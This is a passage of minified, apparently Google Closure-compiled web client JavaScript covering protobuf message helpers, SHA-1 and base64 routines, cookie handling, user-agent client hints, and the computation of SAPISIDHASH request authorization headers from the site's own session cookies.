_.Zh=function(a){var b=a.H,c=b[_.H]|0;return _.Kh(a,c)?_.vi(a,b,c)?_.ui(a,b,!0):new a.constructor(_.ti(b,c,!1)):a};_.vi=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(_.Hh(b,c|2),a.g=_.Jh,!0):!1};_.di=function(a){return a};vh=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;_.wi=oh();_.xi=_.$a()||_.v("iPod");_.yi=_.v("iPad");_.zi=_.rh();_.Ai=ph();_.Bi=_.qh()&&!_.ab();var Di;_.Ci=!_.Fc&&typeof btoa==="function";Di=typeof structuredClone!="undefined";var zh=void 0;var Ei,bi,pi,Sh;_.Dh=typeof Symbol==="function"&&typeof Symbol()==="symbol";Ei=_.Ch("jas",void 0,!0);_.Uh=_.Ch(void 0,"0di");_.ei=_.Ch(void 0,Symbol());_.Fi=_.Ch(void 0,"0ub");bi=_.Ch(void 0,"0ubs");pi=_.Ch(void 0,"0actk");Sh=_.Ch("m_m","Fo",!0);_.Gi=_.Ch();var Fh,Eh,Ii;Fh={rk:{value:0,configurable:!0,writable:!0,enumerable:!1}};Eh=Object.defineProperties;_.H=_.Dh?Ei:"rk";Ii=[];_.Hh(Ii,7);_.Hi=Object.freeze(Ii);var Th,Ji;Th={};_.Jh={};Ji=function(a,b,c){this.g=a;this.h=b;this.j=c};Ji.prototype.next=function(){var a=this.g.next();a.done||(a.value=this.h.call(this.j,a.value));return a};Ji.prototype[Symbol.iterator]=function(){return this};_.Ki=Object.freeze({});_.Li=Object.freeze({});var Nh=Lh(function(a){return typeof a==="number"}),Mh=Lh(function(a){return typeof a==="string"}),Ph=Lh(function(a){return typeof a==="boolean"});var Oh=typeof _.u.BigInt==="function"&&typeof _.u.BigInt(0)==="bigint";var Oi,Mi,Pi,Ni;_.ji=Lh(function(a){return Oh?a>=Mi&&a<=Ni:a[0]==="-"?Rh(a,Oi):Rh(a,Pi)});Oi=Number.MIN_SAFE_INTEGER.toString();Mi=Oh?BigInt(Number.MIN_SAFE_INTEGER):void 0;Pi=Number.MAX_SAFE_INTEGER.toString();Ni=Oh?BigInt(Number.MAX_SAFE_INTEGER):void 0;_.Qi=typeof BigInt==="function"?BigInt.asIntN:void 0;_.Ri=Number.isSafeInteger;_.Si=Number.isFinite;_.Ti=Math.trunc;var Ui=function(){try{var a=function(){return(0,_.Db)(Map,[],this.constructor)};_.y(a,Map);_.Dc(new a);return!1}catch(b){return!0}}(),Vi=function(){this.g=new Map};_.l=Vi.prototype;_.l.get=function(a){return this.g.get(a)};_.l.set=function(a,b){this.g.set(a,b);this.size=this.g.size;return this};_.l.delete=function(a){a=this.g.delete(a);this.size=this.g.size;return a};_.l.clear=function(){this.g.clear();this.size=this.g.size};_.l.has=function(a){return this.g.has(a)};_.l.entries=function(){return this.g.entries()};
_.l.keys=function(){return this.g.keys()};_.l.values=function(){return this.g.values()};_.l.forEach=function(a,b){return this.g.forEach(a,b)};Vi.prototype[Symbol.iterator]=function(){return this.entries()};_.ni=function(){if(Ui)return Object.setPrototypeOf(Vi.prototype,Map.prototype),Object.defineProperties(Vi.prototype,{size:{value:0,configurable:!0,enumerable:!0,writable:!0}}),Vi;var a=function(){return(0,_.Db)(Map,[],this.constructor)};_.y(a,Map);return a}();
_.mi=function(a,b,c,d){c=c===void 0?Yh:c;d=d===void 0?Yh:d;var e=_.ni.call(this)||this;e.uc=a[_.H]|0;e.lc=b;e.ke=c;e.mi=e.lc?$h:d;for(var f=0;f<a.length;f++){var g=a[f],h=c(g[0],!1,!0),k=g[1];b?k===void 0&&(k=null):k=d(g[1],!1,!0,void 0,void 0,e.uc);_.ni.prototype.set.call(e,h,k)}return e};_.y(_.mi,_.ni);var Wi=function(a){if(a.uc&2)throw Error("fa");};_.l=_.mi.prototype;_.l.clear=function(){Wi(this);_.ni.prototype.clear.call(this)};
_.l.delete=function(a){Wi(this);return _.ni.prototype.delete.call(this,this.ke(a,!0,!1))};_.l.entries=function(){if(this.lc){var a=_.ni.prototype.keys.call(this);a=new Ji(a,ai,this)}else a=_.ni.prototype.entries.call(this);return a};_.l.values=function(){if(this.lc){var a=_.ni.prototype.keys.call(this);a=new Ji(a,_.mi.prototype.get,this)}else a=_.ni.prototype.values.call(this);return a};
_.l.forEach=function(a,b){this.lc?_.ni.prototype.forEach.call(this,function(c,d,e){a.call(b,e.get(d),d,e)}):_.ni.prototype.forEach.call(this,a,b)};_.l.set=function(a,b){Wi(this);a=this.ke(a,!0,!1);return a==null?this:b==null?(_.ni.prototype.delete.call(this,a),this):_.ni.prototype.set.call(this,a,this.mi(b,!0,!0,this.lc,!1,this.uc))};_.l.has=function(a){return _.ni.prototype.has.call(this,this.ke(a,!1,!1))};
_.l.get=function(a){a=this.ke(a,!1,!1);var b=_.ni.prototype.get.call(this,a);if(b!==void 0){var c=this.lc;return c?(c=this.mi(b,!1,!0,c,this.tn,this.uc),c!==b&&_.ni.prototype.set.call(this,a,c),c):b}};_.mi.prototype[Symbol.iterator]=function(){return this.entries()};_.mi.prototype.toJSON=void 0;var fi;_.Xi=Di?structuredClone:function(a){return gi(a,0,hi)};_.Yi=_.Qh(0);_.J=function(a,b,c){this.H=_.I(a,b,c)};_.J.prototype.toJSON=function(){return _.ki(this)};_.J.prototype[Sh]=Th;_.J.prototype.toString=function(){return this.H.toString()};
}catch(e){_._DumpException(e)}
try{
var sj,tj,xj,Aj,yj,zj,Bj,Cj;_.Zi=function(a){return a==null||typeof a==="string"?a:void 0};_.$i=function(a){_.Gh(a,32);return a};_.aj=function(a){return Array.prototype.slice.call(a)};_.bj=function(a){if(typeof a!=="boolean")throw Error("ea`"+_.Vb(a)+"`"+a);return a};_.cj=function(a){if(a.g!==_.Jh)return!1;var b=a.H;b=_.ti(b,b[_.H]|0);_.Gh(b,2048);a.H=b;a.g=void 0;a.h=void 0;return!0};_.dj=function(a){if(!_.cj(a)&&_.Kh(a,a.H[_.H]|0))throw Error();};
_.ej=function(a,b){b===void 0&&(b=a[_.H]|0);b&32&&!(b&4096)&&_.Hh(a,b|4096)};_.fj=function(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var k;g=((k=b)!=null?k:b=a[_.H]|0)>>13&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b};_.hj=function(a,b){a=_.gj(a,b,void 0);return Array.isArray(a)?a:_.Hi};
_.ij=function(a,b){2&b&&(a|=2);return a|1};_.jj=function(a,b){return a=(2&b?a|2:a&-3)&-273};_.kj=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)};_.lj=function(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?_.kj(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&_.Hh(a,b),Object.freeze(a)):(f===2&&_.kj(b)&&(a=_.aj(a),k=0,b=_.jj(b,d),d=_.fj(c,d,e,a)),_.kj(b)||(h||(b|=16),b!==k&&_.Hh(a,b)));2&b||!(4096&b||16&b)||_.ej(c,d);return a};
_.mj=function(a,b,c,d){_.dj(a);var e=a.H;_.fj(e,e[_.H]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a};_.nj=function(a,b,c,d,e){var f=!1;d=_.gj(a,d,e,function(g){var h=_.Wh(g,c,!1,b);f=h!==g&&h!=null;return h});if(d!=null)return f&&!_.Kh(d)&&_.ej(a,b),d};
_.oj=function(a,b,c,d,e,f,g,h){var k=_.Kh(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&_.cj(a)&&(b=a.H,c=b[_.H]|0);a=_.hj(b,e);var m=a===_.Hi?7:a[_.H]|0,n=_.ij(m,c);if(h=!(4&n)){var p=a,q=c,r=!!(2&n);r&&(q|=2);for(var t=!r,A=!0,D=0,L=0;D<p.length;D++){var V=_.Wh(p[D],d,!1,q);if(V instanceof d){if(!r){var fa=_.Kh(V);t&&(t=!fa);A&&(A=fa)}p[L++]=V}}L<D&&(p.length=L);n|=4;n=A?n&-4097:n|4096;n=t?n|8:n&-9}n!==m&&(_.Hh(a,n),2&n&&Object.freeze(a));if(k&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&
c)))){_.kj(n)&&(a=_.aj(a),n=_.jj(n,c),c=_.fj(b,c,e,a));d=a;k=n;for(m=0;m<d.length;m++)p=d[m],n=_.Zh(p),p!==n&&(d[m]=n);k|=8;n=k=d.length?k|4096:k&-4097;_.Hh(a,n)}return a=_.lj(a,n,b,c,e,f,h,g)};_.pj=function(a){a==null&&(a=void 0);return a};_.qj=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("na`"+_.Vb(b)+"`"+b);_.Ih(b);return new a(b)}};
_.gj=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}};_.rj=function(a,b,c,d){b=_.gj(a.H,b,c);if(b!==null||d&&a.h!==_.Jh)return b};sj=function(){this.B=!1;this.o=null;this.h=void 0;this.g=1;this.A=this.l=0;this.F=this.j=null};
tj=function(a){if(a.B)throw new TypeError("g");a.B=!0};sj.prototype.C=function(a){this.h=a};var uj=function(a,b){a.j={Og:b,sh:!0};a.g=a.l||a.A};sj.prototype.return=function(a){this.j={return:a};this.g=this.A};_.K=function(a,b,c){a.g=c;return{value:b}};sj.prototype.Ma=function(a){this.g=a};_.vj=function(a,b,c){a.l=b;c!=void 0&&(a.A=c)};_.wj=function(a){a.l=0;var b=a.j.Og;a.j=null;return b};xj=function(a){this.g=new sj;this.h=a};
Aj=function(a,b){tj(a.g);var c=a.g.o;if(c)return yj(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return zj(a)};yj=function(a,b,c,d){try{var e=b.call(a.g.o,c);if(!(e instanceof Object))throw new TypeError("f`"+e);if(!e.done)return a.g.B=!1,e;var f=e.value}catch(g){return a.g.o=null,uj(a.g,g),zj(a)}a.g.o=null;d.call(a.g,f);return zj(a)};
zj=function(a){for(;a.g.g;)try{var b=a.h(a.g);if(b)return a.g.B=!1,{value:b.value,done:!1}}catch(c){a.g.h=void 0,uj(a.g,c)}a.g.B=!1;if(a.g.j){b=a.g.j;a.g.j=null;if(b.sh)throw b.Og;return{value:b.return,done:!0}}return{value:void 0,done:!0}};
Bj=function(a){this.next=function(b){tj(a.g);a.g.o?b=yj(a,a.g.o.next,b,a.g.C):(a.g.C(b),b=zj(a));return b};this.throw=function(b){tj(a.g);a.g.o?b=yj(a,a.g.o["throw"],b,a.g.C):(uj(a.g,b),b=zj(a));return b};this.return=function(b){return Aj(a,b)};this[Symbol.iterator]=function(){return this}};Cj=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})};_.Dj=function(a){return Cj(new Bj(new xj(a)))};
_.Ej=function(a,b,c){_.dj(a);var d=a.H;_.fj(d,d[_.H]|0,b,c);return a};_.Fj=function(a,b,c,d){var e=a.H,f=e[_.H]|0;b=_.nj(e,f,b,c,d);if(b==null)return b;f=e[_.H]|0;if(!_.Kh(a,f)){var g=_.Zh(b);g!==b&&(_.cj(a)&&(e=a.H,f=e[_.H]|0),b=g,f=_.fj(e,f,c,b,d),_.ej(e,f))}return b};_.Gj=function(a,b,c){var d=a.H;return _.oj(a,d,d[_.H]|0,b,c,void 0===_.Ki?2:4,!1,!0)};_.M=function(a,b,c){c=_.pj(c);_.Ej(a,b,c);c&&!_.Kh(c)&&_.ej(a.H);return a};
_.Hj=function(a,b){a=_.rj(a,b);return a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0};_.Ij=function(a,b){var c=c===void 0?!1:c;var d;return(d=_.Hj(a,b))!=null?d:c};_.Jj=function(a,b){var c=c===void 0?"":c;var d;return(d=_.Zi(_.rj(a,b)))!=null?d:c};_.Kj=function(a,b){var c=c===void 0?0:c;a=_.rj(a,b);a=a==null?a:(0,_.Si)(a)?a|0:void 0;return a!=null?a:c};_.Lj=function(a,b){if(b==null||b=="")return new a;b=JSON.parse(b);if(!Array.isArray(b))throw Error("oa");return new a(_.$i(b))};
}catch(e){_._DumpException(e)}
try{
var Mj,Pj,Qj,Rj,Sj,Tj,Uj,ck,Nj,Oj,Vj;Mj=function(){return typeof BigInt==="function"};Pj=function(a){var b=a>>>0;Nj=b;Oj=(a-b)/4294967296>>>0};Qj=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};Rj=function(a){if(a<0){Pj(-a);var b=_.z(Qj(Nj,Oj));a=b.next().value;b=b.next().value;Nj=a>>>0;Oj=b>>>0}else Pj(a)};Sj=function(a){a=String(a);return"0000000".slice(a.length)+a};
Tj=function(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Mj()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Sj(c)+Sj(a));return c};Uj=function(){var a=Nj,b=Oj;b&2147483648?Mj()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=_.z(Qj(a,b)),a=b.next().value,b=b.next().value,a="-"+Tj(a,b)):a=Tj(a,b);return a};
_.Wj=function(a){switch(typeof a){case "bigint":return!0;case "number":return(0,_.Si)(a);case "string":return Vj.test(a);default:return!1}};_.Xj=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.Si)(a)?a|0:void 0};ck=function(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337};
_.dk=function(a){if(ck(a))return a;if(a.length<16)Rj(Number(a));else if(Mj())a=BigInt(a),Nj=Number(a&BigInt(4294967295))>>>0,Oj=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");Oj=Nj=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Oj*=1E6,Nj=Nj*1E6+d,Nj>=4294967296&&(Oj+=Math.trunc(Nj/4294967296),Oj>>>=0,Nj>>>=0);b&&(b=_.z(Qj(Nj,Oj)),a=b.next().value,b=b.next().value,Nj=a,Oj=b)}return Uj()};
_.ek=function(a){var b=(0,_.Ti)(Number(a));if((0,_.Ri)(b))return _.Qh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Mj()?_.Qh((0,_.Qi)(64,BigInt(a))):_.Qh(_.dk(a))};_.fk=function(a){a=(0,_.Ti)(a);if(!(0,_.Ri)(a)){Rj(a);var b=Nj,c=Oj;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=Number.isSafeInteger(d)?d:Tj(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a};
_.gk=function(a){a=(0,_.Ti)(a);if((0,_.Ri)(a))a=String(a);else{var b=String(a);ck(b)?a=b:(Rj(a),a=Uj())}return a};_.hk=function(a){return(0,_.Ri)(a)?_.Qh(_.fk(a)):_.Qh(_.gk(a))};_.ik=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return _.Qh((0,_.Qi)(64,a));if(_.Wj(a))return b==="string"?_.ek(a):_.hk(a)};_.jk=function(a,b){a.Da?b():(a.pa||(a.pa=[]),a.pa.push(b))};_.kk={};Nj=0;Oj=0;Vj=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;
}catch(e){_._DumpException(e)}
try{
_.mk={};
}catch(e){_._DumpException(e)}
try{
var Hl,Il,Kl,Ll,Pl,Yl,Zl,$l,am,dm,em,fm,gm,hm,nm;_.Gl=function(a){if(a instanceof _.rc)return a.g;throw Error("u");};Hl=function(a){var b=a.H,c=b[_.H]|0;return _.vi(a,b,c)?_.ui(a,b,!0):new a.constructor(_.ti(b,c,!1))};Il=function(a){a=Error(a);_.yh(a,"warning");return a};_.Jl=function(a){if(typeof a!=="number")throw Il("int32");if(!(0,_.Si)(a))throw Il("int32");return a|0};Kl=function(a){var b=(0,_.Ti)(Number(a));if((0,_.Ri)(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return _.dk(a)};
Ll=function(a){var b=0;b=b===void 0?0:b;if(!_.Wj(a))throw Il("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Kl(a);case "bigint":return String((0,_.Qi)(64,a));default:return _.gk(a)}case 1024:switch(c){case "string":return _.ek(a);case "bigint":return _.Qh((0,_.Qi)(64,a));default:return _.hk(a)}case 0:switch(c){case "string":return Kl(a);case "bigint":return _.Qh((0,_.Qi)(64,a));default:return _.fk(a)}default:throw Error("Unknown format requested type for int64");}};
_.Ml=function(a){return a==null?a:Ll(a)};_.Nl=function(a){if(a!=null&&typeof a!=="string")throw Error();return a};_.Ol=function(a){return function(b){return _.Lj(a,b)}};
Pl=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=g,r=0;r<64;r+=4)q[r/4]=p[r]<<24|p[r+1]<<16|p[r+2]<<8|p[r+3];for(r=16;r<80;r++)p=q[r-3]^q[r-8]^q[r-14]^q[r-16],q[r]=(p<<1|p>>>31)&4294967295;p=e[0];var t=e[1],A=e[2],D=e[3],L=e[4];for(r=0;r<80;r++){if(r<40)if(r<20){var V=D^t&(A^D);var fa=1518500249}else V=t^A^D,fa=1859775393;else r<60?(V=t&A|D&(t|A),fa=2400959708):(V=t^A^D,fa=3395469782);V=((p<<5|p>>>27)&4294967295)+
V+L+fa+q[r]&4294967295;L=D;D=A;A=(t<<30|t>>>2)&4294967295;t=p;p=V}e[0]=e[0]+p&4294967295;e[1]=e[1]+t&4294967295;e[2]=e[2]+A&4294967295;e[3]=e[3]+D&4294967295;e[4]=e[4]+L&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var r=[],t=0,A=p.length;t<A;++t)r.push(p.charCodeAt(t));p=r}q||(q=p.length);r=0;if(m==0)for(;r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64;for(;r<q;)if(f[m++]=p[r++],n++,m==64)for(m=0,b(f);r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64}function d(){var p=[],
q=n*8;m<56?c(h,56-m):c(h,64-(m-56));for(var r=63;r>=56;r--)f[r]=q&255,q>>>=8;b(f);for(r=q=0;r<5;r++)for(var t=24;t>=0;t-=8)p[q++]=e[r]>>t&255;return p}for(var e=[],f=[],g=[],h=[128],k=1;k<64;++k)h[k]=0;var m,n;a();return{reset:a,update:c,digest:d,lj:function(){for(var p=d(),q="",r=0;r<p.length;r++)q+="0123456789ABCDEF".charAt(Math.floor(p[r]/16))+"0123456789ABCDEF".charAt(p[r]%16);return q}}};
Yl=function(a,b){b=b===void 0?Ql:b;if(!Rl){var c;a=(c=a.navigator)==null?void 0:c.userAgentData;if(!a||typeof a.getHighEntropyValues!=="function"||a.brands&&typeof a.brands.map!=="function")return Promise.reject(Error("Ca"));Sl((a.brands||[]).map(function(e){var f=new Tl;f=_.Ul(f,1,e.brand);return _.Ul(f,2,e.version)}));typeof a.mobile==="boolean"&&_.Vl(Wl,2,a.mobile);Rl=a.getHighEntropyValues(b)}var d=new Set(b);return Rl.then(function(e){var f=Hl(Wl);d.has("platform")&&_.Ul(f,3,e.platform);d.has("platformVersion")&&
_.Ul(f,4,e.platformVersion);d.has("architecture")&&_.Ul(f,5,e.architecture);d.has("model")&&_.Ul(f,6,e.model);d.has("uaFullVersion")&&_.Ul(f,7,e.uaFullVersion);return _.Xl(f)}).catch(function(){return _.Xl(Wl)})};Zl=function(a){this.g=this.h=this.j=a};$l={Jo:!0};_.Xl=function(a){return JSON.stringify(_.ki(a))};am=function(a){var b=a.F.splice(0)[0];(b=a.j=a.j||b)?b.sh?a.g=a.l||a.A:b.Ma!=void 0&&a.A<b.Ma?(a.g=b.Ma,a.j=null):a.g=a.A:a.g=0};
dm=function(){var a=bm,b=cm;this.g=175237375;this.tb=b;this.h=_.Fj;this.defaultValue=void 0;this.j=a.Ba!=null?_.kk:void 0};dm.prototype.register=function(){_.Dc(this)};em={};fm=null;
gm=function(a,b){b===void 0&&(b=0);if(!fm){fm={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;e<5;e++){var f=c.concat(d[e].split(""));em[e]=f;for(var g=0;g<f.length;g++){var h=f[g];fm[h]===void 0&&(fm[h]=g)}}}b=em[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=
a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}return c.join("")};hm={};_.li=function(a,b){if(b!==hm)throw Error("da");this.l=a;if(a!=null&&a.length===0)throw Error("ca");};_.li.prototype.g=function(){var a=this.l;if(a==null)a="";else if(typeof a!=="string"){if(_.Ci){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else a=gm(a);a=this.l=a}return a};
_.im=_.Ch(void 0,"1oa");_.jm=function(a,b,c){_.dj(a);var d=a.H,e=d[_.H]|0;if(c==null)return _.fj(d,e,b),a;for(var f=c===_.Hi?7:c[_.H]|0,g=f,h=_.kj(f),k=h||Object.isFrozen(c),m=!0,n=!0,p=0;p<c.length;p++){var q=c[p];h||(q=_.Kh(q),m&&(m=!q),n&&(n=q))}h||(f=m?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=_.aj(c),g=0,f=_.jj(f,e));f!==g&&_.Hh(c,f);e=_.fj(d,e,b,c);2&f||!(4096&f||16&f)||_.ej(d,e);return a};_.km=function(a,b,c){c=c===void 0?_.Yi:c;a=_.ik(_.rj(a,b));return a!=null?a:c};
_.Vl=function(a,b,c){return _.Ej(a,b,c==null?c:_.bj(c))};_.lm=function(a,b,c){return _.Ej(a,b,c==null?c:_.Jl(c))};_.Ul=function(a,b,c){return _.Ej(a,b,_.Nl(c))};_.mm=function(a,b,c){if(c!=null){if(!(0,_.Si)(c))throw Il("enum");c|=0}return _.Ej(a,b,c)};nm=function(){this.g=document||{cookie:""}};_.l=nm.prototype;
_.l.isEnabled=function(){if(!_.u.navigator.cookieEnabled)return!1;if(this.g.cookie)return!0;this.set("TESTCOOKIESENABLED","1",{xh:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
_.l.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Lo;d=c.Mo||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.xh}if(/[;=\s]/.test(a))throw Error("ya`"+a);if(/[;\r\n]/.test(b))throw Error("za`"+b);h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};
_.l.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=_.oc(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.l.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{xh:0,path:b,domain:c});return d};_.l.Xb=function(){return om(this).keys};_.l.kb=function(){return om(this).values};_.l.clear=function(){for(var a=om(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};
var om=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=_.oc(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}},pm=function(a){this.H=_.I(a)};_.y(pm,_.J);var qm=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("Aa`"+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&
c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("Ba`"+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a};var sm=function(a,b,c){var d=String(_.u.location.href);return d&&a&&b?[b,rm(qm(d),a,c||null)].join(" "):null},rm=function(a,b,c){var d=[],e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],_.hc(d,function(h){e.push(h)}),tm(e.join(" "));var f=[],g=[];_.hc(c,function(h){g.push(h.key);f.push(h.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),c,b,a];_.hc(d,function(h){e.push(h)});a=tm(e.join(" "));a=[c,a];g.length==0||a.push(g.join(""));return a.join("_")},tm=function(a){var b=
Pl();b.update(a);return b.lj().toLowerCase()};var um=function(a,b,c,d){(a=_.u[a])||typeof document==="undefined"||(a=(new nm).get(b));return a?sm(a,c,d):null},vm=function(a){var b=qm(_.u==null?void 0:_.u.location.href),c=[],d;(d=_.u.__SAPISID||_.u.__APISID||_.u.__3PSAPISID||_.u.__1PSAPISID||_.u.__OVERRIDE_SID)?d=!0:(typeof document!=="undefined"&&(d=new nm,d=d.get("SAPISID")||d.get("APISID")||d.get("__Secure-3PAPISID")||d.get("__Secure-1PAPISID")),d=!!d);d&&(d=(b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==
0||b.indexOf("moz-extension:")==0)?_.u.__SAPISID:_.u.__APISID,d||typeof document==="undefined"||(d=new nm,d=d.get(b?"SAPISID":"APISID")||d.get("__Secure-3PAPISID")),(d=d?sm(d,b?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d),b&&((b=um("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),(a=um("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a)));return c.length==0?null:c.join(" ")};var xm;_.wm=function(){};xm=function(a){var b,c,d,e;return _.Dj(function(f){switch(f.g){case 1:return b=new CompressionStream("gzip"),c=(new Response(b.readable)).arrayBuffer(),d=b.writable.getWriter(),_.K(f,d.write((new TextEncoder).encode(a)),2);case 2:return _.K(f,d.close(),3);case 3:return e=Uint8Array,_.K(f,c,4);case 4:return f.return(new e(f.h))}})};_.wm.prototype.mb=function(a){return a<1024?!1:typeof CompressionStream!=="undefined"};var ym=function(a,b){this.h=a;this.callback=b;this.g=!1;this.j=function(){return _.ac()};this.l=this.j()},zm=function(a,b){a.h=b;a.timer&&a.g?(a.stop(),a.start()):a.timer&&a.stop()};ym.prototype.start=function(){var a=this;this.g=!0;this.timer||(this.timer=setTimeout(function(){a.tick()},this.h),this.l=this.j())};ym.prototype.stop=function(){this.g=!1;this.timer&&(clearTimeout(this.timer),this.timer=void 0)};
ym.prototype.tick=function(){var a=this;if(this.g){var b=Math.max(this.j()-this.l,0);b<this.h*.8?this.timer=setTimeout(function(){a.tick()},this.h-b):(this.timer&&(clearTimeout(this.timer),this.timer=void 0),this.callback(),this.g&&(this.stop(),this.start()))}else this.timer=void 0};var Am=function(a){this.H=_.I(a)};_.y(Am,_.J);var Bm=function(a){this.H=_.I(a)};_.y(Bm,_.J);var Cm=function(a){this.H=_.I(a)};_.y(Cm,_.J);Cm.prototype.pf=function(){return _.Kj(this,1)};var Tl=function(a){this.H=_.I(a)};_.y(Tl,_.J);var Dm=function(a){this.H=_.I(a)};_.y(Dm,_.J);var Sl=function(a){_.jm(Wl,1,a)},Em=_.Ol(Dm);var Fm=function(a){this.H=_.I(a)};_.y(Fm,_.J);var Ql=["platform","platformVersion","architecture","model","uaFullVersion"],Wl=new Dm,Rl=null;var Gm=function(a){this.H=_.I(a)};_.y(Gm,_.J);var Hm=function(a){return _.mm(a,1,1)};var Im=function(a){this.H=_.I(a)};_.y(Im,_.J);Im.prototype.wa=function(){return 